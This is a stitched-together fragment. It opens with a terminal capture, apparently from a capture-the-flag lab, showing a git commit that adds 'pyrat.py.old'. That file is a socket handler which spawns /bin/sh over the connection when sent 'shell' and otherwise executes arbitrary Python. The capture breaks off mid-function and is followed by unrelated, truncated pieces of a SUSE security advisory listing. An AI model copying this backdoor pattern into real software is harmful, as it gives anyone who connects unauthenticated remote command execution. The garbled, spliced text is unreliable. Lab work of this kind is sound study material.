 think@ip-10-10-117-64:/opt/dev$ git show
commit 0a3c36d66369fd4b07ddca72e5379461a63470bf (HEAD -> master)
Author: Jose Mario <josemlwdf@github.com>
Date:   Wed Jun 21 09:32:14 2023 +0000

    Added shell endpoint

diff --git a/pyrat.py.old b/pyrat.py.old
new file mode 100644
index 0000000..ce425cf
--- /dev/null
+++ b/pyrat.py.old
@@ -0,0 +1,27 @@
+...............................................
+
+def switch_case(client_socket, data):
+    if data == 'some_endpoint':
+        get_this_enpoint(client_socket)
+    else:
+        # Check socket is admin and downgrade if is not aprooved
+        uid = os.getuid()
+        if (uid == 0):
+            change_uid()
+
+        if data == 'shell':
+            shell(client_socket)
+        else:
+            exec_python(client_socket, data)
+
+def shell(client_socket):
+    try:
+        import pty
+        os.dup2(client_socket.fileno(), 0)
+        os.dup2(client_socket.fileno(), 1)
+        os.dup2(client_socket.fileno(), 2)
+        pty.spawn("/bin/sh")
+    except Exception as e:
SUSE
SUSE Bugzilla entry: 1186497
SUSE Security Advis
SUSE-SU-2021:1842-1, publis
SUSE-SU-2021:1843-1, publis
SUSE-SU-2021:1844-1, publis
openSUSE-SU-2021:0838-1, p
openSUSE-SU-2021:1843-1, p
List of released pac
Product(s)
Container rancher/elemental-teal-rt/
Container rancher/elemental-teal-rt/
Container rancher/elemental-teal/5.
Container rancher/elemental-teal/5.
Image SLES15-SP2-Azure-Basic
Image SLES15-SP2-Azure-Standard
Image SLES15-SP2-BYOS-Azure
Image SLES15-SP2-BYOS-EC2-HVM
Image SLES15-SP2-BYOS-GCE
Image SLES15-SP2-EC2-ECS-HVM